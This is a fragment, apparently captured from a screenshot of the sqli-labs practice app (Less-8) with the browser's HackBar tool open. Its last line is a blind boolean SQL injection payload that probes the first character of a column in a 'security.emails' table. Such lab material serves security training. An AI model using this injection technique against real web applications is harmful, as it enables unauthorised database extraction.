 Welcome Dhakkan
You are in...........
Network Sources Performance Memory Application Lighthouse HackBar
CUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
bs/Less-8/?id=1' and (select ascii(substr(id,1,1)) from security.emails limit 0,1)=49 -- x